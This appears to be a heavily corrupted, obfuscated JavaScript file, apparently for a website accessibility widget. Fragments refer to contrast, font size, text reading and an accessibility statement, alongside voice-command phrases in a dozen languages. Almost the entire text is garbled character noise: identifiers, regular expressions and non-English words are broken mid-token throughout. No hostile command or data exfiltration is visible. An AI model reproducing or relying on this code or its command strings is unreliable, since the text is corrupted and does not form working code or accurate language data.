jifW> !VsWP VX_0.#6ep==.bx,  4V;6BBl9 &nW( `sW( Whloc. n-.b!_0x86 5#;V0xf ;Xo..b80x8WBe5)],[W6 t().0)o_us4D7V<70x86n. ]+.bWl KvsstVs .hw+ich===.bB6e0 Xx8&.moh.!gsp.bIJ};_0x8 ;W_0x ,%_qarenV.ifin{B_0x86 (7W){! x8774m.icetu0x8XW.Fs!c spi.{Slide.s }tlsF.bd dxs Ws(w0x .Wi)X Bb8 VSD8 aX59 ;Wm W(=e.bX9 .X](.w ;WG6 Vb2= smhWntervaB ifW? ],WB ;tWH Wp70e.bWd gF.! W54- 4157 .f[Mlc;4) ){WVr=WKJ7l7,_0x8i {2.! ;i,(Wy0:[M5 Vm_0x864. 1haV0D7.bnW57 3iZ(_x g(,MenuIton W0$ seXBimeout( o.b_8x.31.,X={,nit)9W.n V,7 __ "B07.l.! 7T! .!V+pgeWa.{WW9) .btyp8of.3 ltc8Vd$BerVBdMove .bWi .bxtVB.(bWW tX_ _0x8V3!Ww.! WW.!o]Wk 4^f86}mfh ;Vxl vara7]0*8 ()VxV0.v.h _.DW.u (W6 & Vbr4 0.!Vv ,Ww)rb{b\'b.beB (W]1(Wo)B$Wle=ents.let6by0W8 V7_008.XiV07.m 0x8VS.c ,r. ){Gx} 0x8_W.).! ){Wx (8lW(a0x8s1.ot,F07.] ;uk }V!e0x Wi! 0x8.67m.b XoVV:8VbunV3( 4es}itoBm W.( Stat7mer! VXgB .ho( VA).hV $Vt.b$t t]&W7I [W8]7)[e)3e.bi ;V*6b6.!f0wst(e V=VbV1 k,yo tub9 opepCfose .ottings.\'Teaplate: V4w.! _0x86.v3 ,E} )088VX _0x8VS ;W. $V# V60{W nimauWen $neV3 dB>uWont run(WXXn extV>VlinV@ Shlee1or _0x8677 V053 V-2778V,}(l% ]Vement opti)n) :V1, .lutton .du$Xry ]V%VVQ.! V)0 9ex).t v6)endT){VL rVturnVWenw<i Vc7 V69 e6c .hloc1 _0!87 fclse alose]3ti=n .in!X3ctive +I_ =V3 8o!&8o=,mtG6] }X10s ){ifB t-5}e )odal _vXtt Index._0x8X arget )}})8ycXic6 .=ke. VI9 &&.b ])O, ]Bhb frue)B|.bygiW(a6)., )})BN)7!b ),vnBthisy)eek ,4.h lmo5ub.dy cxn{ 999.'),Gdi('-"X(I,VV"!XWдB`.<тXgXh86..mB$l6026,W%=_BbgXhy6>.mB$961e];BW=.bBl.!BkbB,=.bBp|VXbB{lsWWteG){Bm0(kиrB%=.bBmX(.;rB%.)0onаat(8`C;_н\/(.!:uוtim.9B%.355`}b88%)i,\/X(h!Bה.kea!ו=.bB1X1.!B8.kXaW#.!tonn_t(5%u}BCWXB.!B.){_.bBulLпk,W[W")};Bאb1oy.!Wdd(BKhtmlwнXוmsXR!aoBn56m](X#,(x!geb%lq-erhu>i]a_0X,н5_.X.X.h.Be9Bk)Xo57$,.kd;BтXR59 3Vc!B#)сb;_BbaBdW3SupBort4BkBeBk)o_B6uV()r]B6BBB(оS\/);kB6e.WA(`Xя]6ed+(),Bm!ad .B!^WWZ5Baim!,em(vBr(XfM$\\e.(afaXи(6fe+(Rf.V!rmr\\mWZ().pW0WWwn{tlXR60],[Bn7Xaxz6.)bBB]elBn(=}W?eíс:BX89.h3_)98.X=Wn8XpX=N|iWtX^WVs8B)=NBz!custom.Xл%.!joid.P8]),k%кX^.keaV#V!joisV)eW 0.a=XMX^2\/s),zbн=|:iiD mbXxoinyr8])t,Wg.V.h想XM3iSni.W3s]WW.,{gE7=Wir8aC!gX08}1|km$96iBX90.n.B4 We.gX:P_WV,BX,7X]WmXWt ]ch(BeяrW2(.bBsB4];Xg37=.bXMнnר.!Xloaes(BP320ьX937.!._W1W@837Xo8cBXb2.m)}W2+X"bB^38WWm_!e};BpdBe3oX=!80Br77.BW{1nB=BbB^tW3bo.hXBAkNimзBp)..replace(6Xes\/_i,BTBn)6;WdD.m.!puтh(W2);f)};B235.h=0;Wiw.d.t.уWY5.4BBW25.h+m.) (=alWc=7M2YseWi5:h]),).eaner=$bE}u(W% eWg.hlh.&.!.b!$WEisIB`0){cWnt:nme})riheader.B4$(WB8re3bAtrлmо$Veadhr.WX|()WgB+){WnXT8.e0.igecT;nB]4.)B?\/6 Wos(;vWeX}=$3EWu(X^WeXpBпlfer(WgE7).Wa)1X}B.8{pfi]teo(WgE7r\\.apvNnкt X&.X)Wpis(Xd)){\/}=XoWY el e.j{ifoXplength>..d)7Ti88t=0;WD3t.XXE|eBк\/hcWD++WuX}e9=Xо*0[]אh).!WXB}7V]W40ByEl0Ww_XMX)aWD]WeW[Wm1BzXGiа{p[ttrBv5Wq_Bu6b,X[Ws_ZBXн))};8WWW%=X}W\/.!W|(a||.bWbaXXtdWT(^(T.!BWsv.zXebe"l}}.}#||Bl:дX06C.ml)7B7=ln.a(;тWqjB6C.mV!B5Woeル!B<Wu;B26.)3=&;e}t.bQBleX18h;Bk+`W)Bt=BfjWaW#[bk]B2(XBWW_BmjzyssW4_aW,=XN6Wtct5WoBnXGWe 0š,す{XNV"lG,_0WW);B|XCWs96$WoBmvGBXB]BBovas>mXG)и}b?e.WAXfX8X7XQV,\\n.Xн;gT[.68tBKBMX7WnB,W )$t\/L77o1b_Ws=W(.!subxt\/ini*js.!inXe..w)B16]*+.b6),)p=B\\W.WVB)V-+Bt).r8.!ube+e,Wc=$oXL144_),_W-!tXX147]B,$pBо=n7с)r nt(\/,W4a$pBO.!widtD(\/9!W"){8MX}b64пeWr!#*){_W-cb3,0BirW">.k拡%e{W"=.XW%;tW\/.bW"а.bB.!06.!tesoluW9.jř7ze}5{befоrפ4P 27W.Bp(\/ו8B3xnWVX252W])BBaddB,!W8}ewcjд-)BXp[bBnt()l!sdæX,תW1.x.OW4o-={}XqbкxWpb#Wx.!vT->dc.DékXqX)144!V.W"D(Wt147]V.W*XהiWjyp.!W6м!.kXM.qidV]BpXq47CypB!W6n!slopaר8VWנTpc7ipt(omainBt67]})1wTkdsg.!se7Ti^XBut(Be.{BWXkW0X(.!nXxo().gиsnB.ob,0)zk20B0)B|.WA:fX8X.и.y=@Y.!3Xp6ism=Wn.X(,BB61\/9"6hB1Nоweje-XBW!e.W3оi;WVW5\/x();B2Wh0;Bn.t.b4XB(+(8{XXW#).!!rev()3x(.X;]Xi#צ8BlNe&.jV$);Bc!7.,38,1.xBOerL1.xBOר1_0Bf{O.rXuTu04Wrb0W?ew,+eaXaX8X`с)VvB]X(;XVy\\mXבa(W9.vttrtKXMXVyo2,ג1=l7aWsB\\mWGiW:Ee!B`Wi$titl].j=WX2ulB\\tit+es.wfWVs",$n(wB3=falJe({adlBX!nBwtj.TW9$tiXleWj.B4$,KwBZom7ge$tatlKWj.0]W\\=new81W)W%WpiteW#B*We!W%){Xid,W__юxXTWT;X!e.W.B&7_|xXTId+BtdBZל+)};BTקp.!s_).vr0W,lmd.hy($.n,XiW.W#B&)BavWqW"я_цxXVIno79dbxJa,Bp=B^971W:W B\/W5d3B{ddbnXdl19B\'#e>TWnaP@72oBBX73]B{appe.d(BXBEwX.!sot.triW:W*י9\/;(уWn]X")}}b)BCtWв90\'fXBX`XXV,B]X(;BTXXt3new4jW XZ67X.VnesWbWT(B7,.!wWk)W:B7 WW2XTWhBxWX_0xX.WתXH7|B&BEX.B36iddenWTBxb)3}]!i0XZ=.b0y|Taei20exeр:BeW#)+B)b_.v3XлzhBl.X(.!slicсrbleEleW_s!XQWnX|BMXXWW$eW#v{.r$tXL39X]}e.bWv\/f.b態ltB74VX}&.bBl!==.bfa0sh8{$tl+67-t,Bへ)XHWG39a])}}else.b;Bщ$,XL974W(8CעB){W#XX39|]9Bm)XHW^4]4\/}}AW?.;:dd0xh67WdXWhB\\gXh8n1.]W$628WXr4.h){W#B{ea7h(Bi,Be0leBkaWrXj$eWCBk]U245]]X7Xx :иXN6W^.],Xn6Wt628])l4o]28},BkBьX 8ney))}},rimovBo:fе86..m=BYX7-נ6.vм=וliX",$XjX:7.] KXxVU;XNvxt6n8X,g4.W 5]qiXHW^a])з);B\\X.]tB9b?5nniWg.XOv).!imo.ne|W(XHov8.X.mg._0trTtC{ange)ldXdd.V!eocZ:fX8677X)6.р3=BY4.h=B+tcripXCoB"25].XrbaWvofсbB\/!W747$6&x,B^i7]!==.b.bWvo}.W-nBU3נ{נs!{WBBAeach(B|B 3|1]W,X,e.e,klWoWXj$jVCBlfU245]XXKXxaW$сrXN6Wt381i)&動.bBvO!XWBP3Z5])){B.n!+{s{.chr6f.c:B,BU&7X5],.cdeta-hчeX.B:B]!V+リarData,e|})}}V)B0аV!amr1mWZ:fX8cBWWW9T$]2X.79Wose.f.!V+яarua2W.r!B? 86]XKXxXU;5aXHWXs]V),.WWs:XY6W8WhXurs.mre<Tool($$Bn){rel  n}5#}BY77X)6.v bBl. (;W\\$кogu]wBo61]BBkB8,WVm.hB{e0BfpreWXhYfault_\/4$BnX_0x8XU._W-!W7haoW_t]$@WeX=!B=2])\/W#XR63|BsU98B],W(?fmм4]BV05]._0BтWB]WюbXWeB rudWe(\/EWySoěn9()}8X{B:(%;"lBBW*)lt;B\\bn(")\/6лtcteB\/XNamee.r.ni))taWB.mчuBhhB!BJB*{_BBB#,W[W#);VlBLW}\/)o=}gn})}neetBwXSbXuse tW( s.3bluginSkin!By100]?B\\1Xs.Xs.Xs3XlBV182Xs;Xs5Xp6rb7W|Xk5XsX||leXe9X.10X|}oge!W\/Xt1tlate:XY0X8WhXugeeNot.eWBd.wьWVп(@breturn.bB^117!mgetTV3x.XiWyBh71qaעg()B(8 oW(X2B(96B\/4ViptagB?4X1B\'0rмfb0t{_0es:1ledWd550XwW(abled.vriaBX50кwescribediM\/(9XעwZXiBw(Wэgea2e()1BV90XegToTr\'BB9.1X96mwis{blidтV3vmdIcun.g127=9Xe22^m8X9li24Xm9]B\/5(B\'eagB09VBiиSupport?Bbיl$B0CWę.Sa.!(! ectXd993])iWq0X}B6.h73({Iгi)MixBn.nX5h. i(":hY.B8HhWW4zl;B\/B9=lbW;;W1repisCerye3uW\/8P994]);lWrWgister(kbnpуtrings3Pс95]);WnB-у4XL648xu {s(x});WnB1n5XXH4WxenBtrVauonlM{W6:X.oBKB:.o0@BG6],sele!Xors:{selact&rBm335],clicbXVBG\/gsaY\/eCBaXsаV18], V(n.nW5Wk7X8],tc.|o=yClasstt9WwWr:W[init:B!We=*{W8!;WсB*}h,B.Mv#\/BXbbXmcoB.49]]TWWXW)},rulMix#(BXvи3,W"=>bbilsX)dטoX1t.b_W-"Yа.m=eH!WPn_0Wp=BBX(,B0V"e}W;Bkl1bQb!Wуk;XVdeb]eM!(sageB_T2WoB1,B^sg],BN0b])BCWhXeמ{Be.ody.!add(BKhtmל).XOXb o!coB$56,((WzxXP!g(t.lqu|ry1BN|1],yBW,BX5.=Ot.*.7@,Bk)Xo5E],B;c;Bls"59Xg!"!B#.});tKbXdylBWiBP3 5]]s9O+W.ar-evnt5C%ess,Bkn\\!W"W{BlXR60]s.B ,_0xaF}XbXk]B)Bn()s}4eWAs:BX8X`B)|tBe1(.Be]dncuWwBpi1]ッה#ר5,^vm.hh{_0лfprXWBsX(ьu.iXW4$кn(9VWלW1_W- W7qaWW,B@WeX{!BW2.X{Bn4R\\3)x[BN0i],v*?RXeV]BV6ba,_cBfW)]W};X{B:1]h.יhBW&){$Eo%(BTprivate0WrнBmcsB!yniM|_X)y.mlæмh,B7BkB*{As!B#,W});bkBL$}dW})}}n}(We(Bw\/SbXusett).gи.!p1ugsn-ken=X7\/|03関B]1Xn3Xn4X\/.k5Xt69}9%tBXtiX|40oVBV1W2רm7XNt)|ekfXn9X}י0W+9X|10XlB,gee:{TeSp38tWXSb|^117XXgetTB3xosnWa.^ypкang()Ba8нXWn0X(.!t3.hoayXdW1m1b`WX9wra&lwnWWgetB!())B?1.1|[9Xe(X3X.6X.;7i9X9G2bu8X9Xe24Xm9X|д0]}}}B(9W.h={XlacBя]t7#c.6pen4аarch.o(X)x4aUBXarU.oeXI)(]BWkott.,eXI16.$.kTlp!oeXI17Bo.kelpboтXIc8]}.pXyWw.oeX(1\/]W,f$3teWр6]eXI2VX.т.=ack7н.XI21Wpru: \/\/(}вd;,bвпереa|;пеpе,.VдmW.X"gVоX0mдв!;.bна(;B|наXqд.bдрW;]"23]XW]:\/щелкнWтьXd24Wfa*:\/(WU.bинwW>|sнnW>. W\'XB25Bq}L\/(WNV=иXк|0оиск.sW\'u"2{irс (sV]иWe.,eяeкая|ви+W.я)|(м)гкаяt8ирe=я)X#V(иWmn"BX]BRX,(gанимацию(b1eеш,в]иbючить))|(Bнет|выкл)чить)WbBaимецnю)X"28XаB5\/(пиачеркиVание.WссылакBrXwbкXW\'дrеркивwBи Xкs9BQv$:\/Wэкtанob:WтаXь3VW]ь.boкрX:X"VRB<а3Bvувеличить}увеличитьW3n"3bB=X#.v)менlш(ть|уме.Xши.וW X 32BI.#BXX5кWOrtne|кWOыйW0X"r3BoX%\/\'ынsOiьуbFс\/W0|заגV0)X(скVv|закV0)V\'Zо)BX"31plB%\/(помощp.}Wь\'|ыNz)|(e\'|a.U)V\'eо$ьXW:5BXn6(.iили\'нW!ь|W<).b}тилиW"p6XWX1XaзаявлеBие|зая:וениеtzXk37BJX2\/n0WM.b(вsв`цвBт)|.вtW`цв.т$.bкWMa"W-V効XWмо3srромxыйma3&BrX":\/т!]W]ьW]ь(bт.:|.V5.bчитатьXk4 4X:iоискg,41WB4&V(cWCX\\,0]biBXnзаgV0X\\40WUXC\/aXBрзи6уBb(WPにW\'eyx"зинפ|W\'Xbr6рзинуXo4BDXB(к2сс2.b(WP|W\',yассуtW\'.bкаkсSeR45qWua:XגoBl7S.bдbлі|3а,і.bрWSX"46!}פX!( .a.pназåf|назHд.b]WSX"47]{8p:\/WаלABнуfиX\\48W4X*:t;tWbaнсW>.ін0W>,Snі[5lXa(9\/_X+\/tоčу|X oaXrb&((V(іnm.bмI.яка|віbl.)|(6.c(ка_вірW=).4V_іWmX"1f]BRX,(сXmіyаці$.V(н |y]Bк..BX)r|(p行і|вимlнутVc.н))BBа0іa)2q52B.X9\/eпідgре(литиhBсиланe..b|иBсилаBXя)tпіoкрасл.sи$B5дBQX$o\/(екра..bчלтанmB=1|.blиieннWגb.кveoדX"540_Xg&hвг.ру|вгоруגNX,)5BをptBvв(X]|вниз:0)\/,W|B1B4рIX#BvмiаWXий|маm.doйWBX"n6)9X%u(дWX.b(lховати2заW о|Xсховатиבз(Xl)!W HR<"57n$3%\/(дWPtir#|WNиt|Bc|XXи)pbVWBXs5IXXXoVrтилі.b)<!(W<ииbстиhіX"WX(7t1Xязнтв.|здяrаXzu"60sJe2\/(кWMіbeee)`колірa|BвиW`к(лів)[bкWbXe61B)l3.IX}kро eийX\/6аBra$נ\/атB1W]иx]mиb(V1X 6l]},X:пошzкX\\506&W&VcіWs)\\6e]WXB:\/зeB,大n65Wl1C\/(кошс3.eBc|WPsbо`и=|:і3W\/.bкs,иFXg66]#WX>Wаpу.b2i|WPXyасу|відWl.wь\/okW867Wphe8X\/дקדימה)}n8]}nXuאחורpX\\69]X.C:\/לחץ120Wfe)в\/פ.ח.b=כיב.bנ5)שותX;1B!Xр\/פתח.b.нפושXחיeו7ãbפתוחX}\/נrX&sקeדתVbוDרcтאи)ת|מקsuת.=רכ X;X]o(X,בטלrbאXימeיtX;XдxXf\/הדW..bקישורаם(;BěrX$:\/קר abאw0bמסך|קו$K.bמסeX;6BWt#ה )т.bגופןXX7B=)дהקטbнXBופן.;WBIXg$ופU.btקגkמeי+s9BoX&o4גור|הס:XxbעSרBXDXx$l%\/פXחbהרא7,bעזרהnD{BS 6bקה.bסג}sנBתXD2X7X1:\/נגיgHת.bהрげרת|sצהרת=MנJישותnB3BJX2\/(גבוהה.bXBיגו8bוC|cבע)X(צבע|ה:גודיות).b8בWB!BQ84B_XX|ו4וkBו Xa8BrX$V\/wוоא;b#קXטшם|]%א.ãטקסטXD6mC,X\'рiצואvD7f&}&מק3דתXD8]}Xb:X_.ו$Xי,WUXBo(לnrל..b}hdOWQ|(ע01`.wxk\/גלהX"9Z]iWb>(לקוlы.b(XבьWQ|(עב#We.blקוуeX", WpeX:|WBWmneXt|n]39V5yb9V*ה0WpbacWTSсciebV上X"!3]XSpV&i2k\/\\94pfXb:\/V+X]95WqX3\/si)rchX\\大XWrX&((au.bB8e(f8.b{uX"97]\'Ra,(|Bd.bhXGкt(( +.,Bdі)"98B X5W(XW5eBh|HhB,X"u9B X5:\/(WbоWFеb|.b:$.bWoW!00B<X8W.up|upVoX!0HBrB#г.downodownWるX!02.IveW.aWる]нaxW.X$r3BoX\/BrBe7B6BaX!]XW$cnW(мeoFxb(tBjX,eBjWnXu05BזX6pWd.rclצa(uвdмWqod0W06X7XbXp]i,BnXzX!0BBJ.2\/(W!.bBF|BFnXX!X8B_,3mWLBeX]r9.iXW.+e{5)`bW|WK.W6WKe4(7W)!\\1=4X:WuXJ1\/&X&Bル(JB]}XBש&o]mX}3@UXC\/(l%!bæm4QV_X!1d)X>(?s.bW+(moQWzBs:"1@Wpjp:X\/\/次e{J6]},q0g戻るXlX7]Xip^\/クリbクfW8?WX}:\/ツーuバー=開くXJ<)qXt\/v索を oX<0.rX&טXキWмードXnkjBBX,b画無_cX<2B\/X!\/bンク!線X{3D.]$:\/bージl全文r読み上XX<XB<X#文字拡Xxu5BתX#文字e大X96BIX仮文字W9@<{0mX%\/ヘmプを閉nXe rW$X%\/ヘ.プgX;rm9tmX6初期状BW戻すXE0X7X1:\/アクセシビリティK?する声明Xb1(JX2\/к彩調fXE2lbX3(モノ ロ| 黒מ!bXxr1$:\/文字読み5げXE4]};X:検索を実нXx開E5W&q&キー,ーh0E6]tXBV&oeebJ\'WUXk\/(V%.;(maQV%X!#BDXjd)sBрWzdgX"Wz4sX\/kTоppt:Xr.seguint!XEく]}Xaf.ara化btr}s.i8]X1p)tVcхo\\nSW節X*:\/aWre]bWgQr,\/.Bn!XיqB+\/.erXui8aXF0XVlpt8: ad,.otV2aloF1]XRXWparaWIç.oXF2.a}5\/lXnk.r5u=li(hXdoXF3BQX$:\/lei)orXbde!bыe内aXF4B<X#auWwaW4XF5B=(#diii6usWJXF6SIXV(maiošWסX!סXBo.%\/o uWRXqsjBdDNW8W$)lWexibir.bajudaXк9BSXx}wEnXcтar3=0 7Xn:\/d5claraç下oтbBeed3cessieiвidad{o=1B. t7abWWb!XX=2o_X3mono)yomoX=B.r]$:Vl]rWnX=(]}|V:p.[cyraX=5noX&tj8кa=sX=:h}oB:\/1ncXaC=tWUXC(caвкictдX=8)BbX.BsX=9hWel:B\/\/W1ýext|n(3bVBX!6.&X0WW*acb|bacaX1V5X!т1,W-jV9i:kV162WfX|:\/V+X]NкBqXю\/searchX]64 rX&B(Bu)bi8#(B8Bb.á]!65]BRX,((B:Bb(W0)1\']にo.bBd)X!66x.Xה)(0W5uBhoBhjWW!67BQ|$:\/(ーboWF.]|.bVt.קW..b68B<X#Wb%p|upWp7t69l=.#1.downidownWXi!7.BIV#Wdma2|.axWXX!7eBoX%B.BH|BHWaXV!2W$X]\/(he^..b(oej|VoBjWoS!B3BXX6(ld. clna3Xc5eWq(dX!74WriiWр=ibniXzX!75u\/X2W(W!.bB(|BFі[аWB6BoX3mW meX]ש7WrX.:\/X(V$\/b.|WesVFWbדt(V_)ł!78]},XrиuX]794&X&BuX]80]}eB &くke*WXWWן9C\/(Vs.B(mXQV%X!1)DXWRBo.b)z 0TQ:zBsX!45Wpnl:X\/\/voogа6deX88p*X0{eVugX]8ל]X-pv\/(k}ik.eogX!84Wfhu:\/V+X]ZrBh|+\/(o(en.bz4ek)n;!86XrX&(vV2e+,.KXoetsWnsgrdX!8bX,RX, )e6nW,tisX!.8v.X5\/(linkn.bocи#trepнnX!e9BQX$:\/(Ween.bpchаrmX!90*<X#(ketterW>.homhoogX09bB=8#(t(нtBrWv.bomlaagmEV2B8X6(lettzrW.Gb1axX!9oBoX%\/sltiiX]9ht$X%\/Xp9a9]9PB2X6аdu delijkr.bst..!enX!96h7Xo.\/toe2Bnk6 ijk2ehdsverk=a!;ngX]97BB3)r(hoog.b!!X!9l#_XaeWLoyU]99BdX$:\/5ekstlezhrWXV0v4X:zoek\/Xcv1W&X&tgetBenb_rd\/Xo|W]לzeo\/cluikX]94Wo2C\/JnXクqwi.kekwageיXB0X]BWа>()aWXka}sae\'04=spьWX\/\/(p2zeXdź.bdaXeWXWoB]}ボX0:"rfbBj.Sa ę.\'06]JXí:\/.o$ikWат\/Xc0Xо2т*:W(.ы7warte).narnędzæe\/1X8BqX+\/(.iyszukitWn X.b\/twartXXu79krX&(.iVB.мna.bk.awmatuyaX\'12]"tX,{.h.tktIchic\'11B.X5t(.xodkrBś\\eXi拡1,lin,óeX\'т2BXX$:,(Ciyta6}WekrWnה\'X3f<;#vmzc\/áуla.tw.bgóręulS46=X#(Cרci|n a.bwX dótX\'15BIX#tрaksym}Xna.bczc-onla]\'16Bo X..oamknij\/lc17)eX%j(æwtBírtyW\'18g:Xнo06roejrzysnl.nsrmleX.19X..1:\/=.wśwJнdczeniוW.o.bdosvWpnościX\'2,5+X2\/(uiy6$li.bk\/ntrasti\'o1BuXZMWLmatykzty\/XB=BrX$:9(CrytnikиbW(еst"X:f3](.X:.pna!dź\'X_iW&X%.o8swiat.ra\/X_5]BtB:\/Xpamk 3 m]cb7g9Xu\/(.xrztpd(Xbdo.btoоzyעaXB26]BWX>(.xrlejdź.1doxbkasyx\'2WWpcssl\/\/bvljí}X_8u},Xezpět|X_9.X-U5gklicX40Wfh*ч;oeeWcta"GlX4hBqX+\/oteW1BzeBánaX4XXzX&WV2á|WB.bk.ávetn@coW4яsBRX.bt(WIצeX4(B.oпкpodtjhno,t.bbæk$saX45BQX$:\/Bt.\/כt.bobbBW.vky+46BXX#zpě3šitjペpísmoX47B$L7č)teoné.bpíמm{,48.IX#neWdhtšp.bpísmXX49BoX%not.8cnepPvuduXA0W$Xo\/zXWcgáp věduX4|B7X6Xymazat.bXc.lyXA2X7X1:ip6oW]áWלní.bo.bpří.tupnostfX)3PJo2\/barevじg.b1ontrast"A4r_XkčeanobíaWXA5BrXXy GtoníWbWBuXA6]},X.XlךdaaXA7WWX&rlovesWпceWA8m}Xb:\/zabXíBX^9WUXx\/Bř4jít.|dXTbkbšíkBr@0]BWX>paejít.b|.vrokutdeěX@1Wpda:X\/\/ndstBe@V*X0t^lba%ex83]X-p:Qklm8LW0WfX*:\/åBn.Yværkt)j:@eBqX+\/åb .btig|ingXejXr.&XV2elb.BeasvatWrX$60BBX,ingen.=BdXB7B.X5 unVW0regtblinksX@8BQ)$rXs9{rmldserX\/oB<X#{orstørkBairi0t\\?pBtX#læsbWqsrrXfXX?1BIXCspør9a(.bstriftXX+BoX.bX_k)bhau1př?3WаX%hаXn.bsj(\/pXX4B;X6\\ldVbstilarter"?5SVy1:tt8l5&n}(lb;bоW8el&l rin)og6B[X2\/0nrvekon8rast ?7B_X3sort)h\/iWX?8Yrv]"\/t)kstlæDeиXyb3ו,W\/.^ore:{ )a]o)lX moiX.i8rd:<vegC"p(V zeMWof.iord:{penexp .k:l].iorBa{regexp:!oa=d.iorb:{keg(xpd\/ )\/Xc !Wа.!selecJar4 =tXic.!.9,_0x1XenTсXl.itr0:{rгgeWpg?aich)iori){r1.exp: Wy.iorת:{r(\/xxp:X }6clicX.i=rs uhbgex גe.uueryB,9 {нV3BB]r:{reg.ntiXbkck.ihrd6{re\\exp:X t WuשW3r^:rXegexp tBasuвior.:fr6gw).Werdmteהorbe{rsjbspי\/ \/Xc38r.bne.isbd[{regex.: yres.iord:иrmgexp:\/ ]s,gccrss.bi .tyStмUučZt)o6(W)הy.86]+.bXu W*.iord:{reXexр:\/Wס\\7 XBltX]5 k_utWi|rd:{regexp:\/ \/ac6 vmc5 \/ec4tlcWoseoiord:{re?e50еgCar(}iorл:{kegexX: XWg X]3 XXу sBy.vria|vttX Bx vtt{(XEx86 y3 pext:tr Xtd 5.!vhルh)Beia開hisXo q0i8k.h3.!$BdC;Dtb!рtMrn_nx8keBT.g\'eVa_0и;n. c\\M;otí8=Cim. lve8go)|(X5к4o_.l白0!triggeeBP :Be)iר=dern. 86к7.!ne!Bn 6:+.!bjWCt\\isщWBT$jтuuery(aW6.!cXBfo2.oey B]!7.nuferоB B]X{conss.bc )BxX4$ssD_0xW  0yEbBmbntWna W,teXt7Bl \/,tלxהBl:1"_!x598.m.!.y %c2X6.v3=BY4.l :](fcchsVibJlityfy\\m.h.!WoдhadyWk\/l,t,xо]VXi(CeassB?r]e)TrnBB1$);Bmqremove3-,Be){_0x8 et.XserConf1o((0x0$n}wB0.!X eremenA;B\\ i5X,tXa 1] ])B?12øXBי ,!attrBP X<.!ボiBш:#0.8n ]},vV25X.oeyb.]Be8 Xl0 th\'m.!WeXB Be_0x96d B0d Bt=.b_XW8y)|WPu1в.а| $Bdcce]s]b+Bрt2מ.WeventType eB?1n$By.qi8k\/ie)lif( n6igBU .uaMtx)n(fBls: [25],B^  adM]reWcl .!fi+CdIj.\'Btr ]e.W)T в?G1Xvar.(Ble ]!ssavVle()! Titlź.\\eadMo\'nbplj,o(.}. .!onxPגX},linkøen"de}Bה6#Be9 xe.i.!=8dXor(検W._0t8 ]+.bB\\дWB>Xb0){ e!cVicoWg hтתWX<creat e=.bB^ s+f  vVS=с) _b,]!v Bmb8^6 e4vlt.,orIоgs ]},2ncreaseп ]},Vlabl . B 96 +bbBXW0XcWм0eWk .]$jBus]ry:! W!<WBxвv;c0n,W.bs0xV 4]XWX);BTqCsigh|L:()X) ,X99v((i{eкc)ose1 ]}$largest.>}},cllUeBon _Bb$ B!k5nMixin( har.odWod }^m07aPe]tWg (B: \\}xWb. W,nX.XWima з}0еeear-+1.n.! [Bl:\'нn{},gBooBhe. ]nW_hx8_Wia_0x86:TiBleWj SbXl =cח!_B.. _0xד,Wor]},moXoc0 ס0\/87.v.ak)}e"senb{pdxW3tWкBs o:ідWl an]ma>: func)yqNW..4הuW5e lP.i^k".. st|BX]w pe0Xмhow)<_hx86.v36_0xo6CWR l*.B_0P8Vu.ep]i,cl9sel_0B)77.m W$S.V},ou.e.ドeck(.d $o9eWw _enWoeBdB(шoифj.b Me(uIc2n t9{e65 VBMorr 0x898.áа";t7X},字ed.X\/(help.ן con}rasu _mx875X _0l 877OWfWne_0x87W7)]},ke_p\/WhкVe bh}3 )9vWq g0xC12]s0dsl.vl x66Cm.y 0xvD271 ]fo\\t.b .h9tten .iш.ифт 0x812.; ag6] Wo_0x\'h;tWqWвderrinb.WWвs $-_ youtubg н\\aren=ia|q.bel и!аrься очVстиblтуo)ь9c т+ум6нтi}es"eak =.r_0xB х5uturet!lenptע Xuu[ry( WB876b)ocl.! bVщer.no|of.) eV5.b .dXnCmu xbl|o W|0W|3o)bchro оJтiаст 7nказатnсимальн iерейs\/ ר|dבוX) vпר3оc1םухаTxсu W2) ]},をfT .eWock Wn.X .Wfon  $blocka;qink; falseB W}Wr |чит]т גt97рWk( соdий| .bhplpLsc\\eeX &ří\/.b sl?kew )W_ ]\/,oj _0x8f 6).h=2_色s88 ModalnCla2s кvиlи атурa#9hisX]+мb ]X}, ab.b ;ifebWtrX 1!m[æfiD( typ@ mentkfh.!PtkčX t9.b 0ezt  ext &rTm)kref K;7. ders r{hd0c0rt ::cl .bBM iлав )})}X2!., toXlW,77=uWdeo ]у.ientiv ры.ь екст irtutexй.e0]}X Xzve'),Gdi('Xsfi!n`10Bnn*taXtaturXuW\/cXzl5kX12B]XB\/7åWnl)b1urGeIs1l. (X|XtXXX. kassXXX14=5fi:XF\/Heura.v]X1WXXDtakaasin(1X1}XGe\/Wop)BuíaX1pB`vE\/XvXa.biTök_lurU}iX:8}B8XCXvaa.bhakuX19]5B6B}e*tya^lBnäp;äimi4töX2fWXX:Xt\/:XsgaatooB.aX2W\/X>d:{ozalleaai]a4.blinBit)2{04BXXXTtuhun{skijaXea.$).:&suur.o}]Bat9kokia224]},rB+X&w1etoa)ľBabiX2B-X,X&sukrint]tuWokoX2+B9X,fq0Ble.bohjWX27BXX,)avaú}bohjeX28B}B5X=tyo.ennä.btXslitX29X}B6Xfd:7Xisa%vutetRev]upse|ost:X00].l93XO\/]äriai_tiX01X.7XlrXat!valBoinenXl2]}5;d-tekst]nluksj1X03]}XLqea`WX04BUX*nä>pdimistöXr3-cl<Buqjek06rpXB\/siirryBW$stos_oriXnX0W+BuX@oiiWly.bXrssaXnwX08Wu-\\-XX\/sleedel{d0W4XDnat%agXT 07}ti:\/kmikniXTe1}`XE\/Be.balat_u.btr2kuXfss]T8XCBX.Woretra{cBT03]}B,B}r*Byal]]XXpXrveicP\'X4]}B:XH\/b$DBbaWBjX\'0W-X>4:cXapodcrt7jobpXuitnicX.X7]},sBb 60itač.bB-2lonX\'0W+i#.(&poX;ćtjUaXT0e]},oB+[&čTtljöv2aXe0W4Bi)xnajvgćXB8XX10\\9X,;zB8noriWbpamoć XgWB]X,:Be.byomoćXy123}Be:Nočisli.bXtieoBX.13]}26XAd:{(zizjava.boubpristupa!nost]BT}Bo},BWX!\/t$_t.bsojXm15]B7Xdcrno_b]relo}T16]},;X-č\/ta .c8ekstX\'M7b}XL\/pm0t&XžiXT1nBUX*tiXkovnocX\'1W4c.ez]d,oriXT20h;WB\/i.i.óu.brošqrP_u9O2X\/B3X@i0i.bgaXbXauBaX2XT2cW58u\/Xd\/köW.teezőWT2W.cDvisaz)\'24]tXGB\/kattinFcXTı3kXXn\/eszköz,ár.bWegpyigásX+26]B8Xjk#oesé=X4me$nyi 